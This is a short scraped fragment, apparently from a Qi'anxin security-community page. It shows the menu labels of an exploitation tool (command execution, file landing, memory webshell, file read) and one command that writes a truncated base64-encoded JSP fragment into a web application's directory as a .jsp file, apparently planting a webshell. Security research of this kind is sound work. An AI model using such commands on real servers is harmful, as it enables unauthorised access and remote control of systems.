 检测信息 命令执行 文件落地 内存马 文件读取 设置
命令: NvbnRleHQpOyB9IGNhdGNoIChFeGNlcHRpb24gZSkge30gJT4= > webapps\\nc_web\\a .jsp 执行
奇安信攻防社区